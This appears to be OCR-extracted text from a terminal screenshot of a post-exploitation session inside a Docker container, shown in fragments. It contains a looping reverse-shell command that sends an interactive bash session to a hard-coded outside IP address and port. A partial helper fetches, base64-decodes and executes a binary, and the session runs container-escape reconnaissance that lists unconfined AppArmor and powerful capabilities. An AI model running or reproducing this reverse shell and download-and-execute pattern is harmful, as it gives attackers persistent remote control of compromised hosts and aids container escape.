 [mosh] binarysludge.com × Dons-MacBook-Pro ×
lock order:  1:<none> 2:<none> 3:<none>
smbd_cleanupd_process_exited: cleaned up pid 16
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
<==' | base64 -d)/${FILE}; chmod +x "${FILE}"; ./"$@"; }; [15/140]
nobody@45df4168a579:/tmp$  __get amicontained
 __get amicontained
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2474k  100 2474k    0     0   111k      0  0:00:22  0:00:22 --:--:--  127k
Container Runtime: docker
Host PID Namespace: false
AppArmor Profile: unconfined
User Namespace: false
Capabilities:
        BOUNDING -> chown dac_override dac_read_search fowner fsetid kill setgid setuid setpcap linux_immutabl$
 net_bind_service net_broadcast net_admin net_raw ipc_lock ipc_owner sys_module sys_rawio sys_chroot sys_ptrace
 sys_pacct sys_admin sys_boot sys_nice sys_resource sys_time sys_tty_config mknod lease audit_write audit_contr
ol setfcap mac_override mac_admin syslog wake_alarm block_suspend audit_read
Chroot/PivotRoot: false
18: __get amicontained
Press ↑or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:17 Dons-MacBook-Pro